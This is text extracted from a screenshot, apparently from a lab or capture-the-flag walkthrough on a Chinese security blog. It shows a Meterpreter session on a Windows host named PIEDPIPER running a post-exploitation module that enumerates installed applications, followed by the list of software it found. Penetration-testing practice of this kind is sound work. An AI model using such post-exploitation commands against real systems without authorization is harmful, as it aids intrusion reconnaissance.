 Shell No. 7
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 7
minion.jpg
swdsaomiao
Google Chr...
dayuBighead
Meterpreter     : x86/windows
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on PIEDPIPER
Installed Applications
======================
Name Version
---- -------
7-Zip 18.05 18.05
Bitnami TestLink Module 1.9.17-0
Bitvise SSH Server 7.44 (remove only) 7.44
Hotfix for Microsoft .NET Framework 3.5 SP1 (KB953595) 1
Hotfix for Microsoft .NET Framework 3.5 SP1 (KB958484) 1
KeePass Password Safe 2.40 2.40
Microsoft .NET Framework 3.5 SP1 3.5.30729
Microsoft .NET Framework 4.5.2 4.5.51209
Microsoft .NET Framework 4.5.2 4.5.51209
Microsoft Visual C++ 2008 Redistributable - x86 9.0.21022 9.0.21022
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Mozilla Firefox 52.9.0 ESR (x86 en-GB) 52.9.0
Notepad++ (32-bit x86) 7.5.9
Oracle VM VirtualBox Guest Additions 5.2.12 5.2.12.0
Python 2.7.15 2.7.15150
Security Update for Microsoft .NET Framework 3.5 SP1 (KB2604111) 1
Security Update for Microsoft .NET Framework 3.5 SP1 (KB2736416) 1
Security Update for Microsoft .NET Framework 3.5 SP1 (KB2840629) 1
Security Update for Microsoft .NET Framework 3.5 SP1 (KB2861697) 1
Update for Microsoft .NET Framework 3.5 SP1 (KB963707) 1
Update for Microsoft .NET Framework 4.5.2 (KB4040977) 1
Update for Microsoft .NET Framework 4.5.2 (KB4096495) 1
Update for Microsoft .NET Framework 4.5.2 (KB4098976) 1
Update for Microsoft .NET Framework 4.5.2 (KB4338417) 1
Update for Microsoft .NET Framework 4.5.2 (KB4344149) 1
Update for Microsoft .NET Framework 4.5.2 (KB4457019) 1
Update for Microsoft .NET Framework 4.5.2 (KB4457038) 1
Update for Microsoft .NET Framework 4.5.2 (KB4459945) 1
VMware Tools 10.1.15.6677369
XAMPP 5.6.36-0
[+] Results stored in:
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745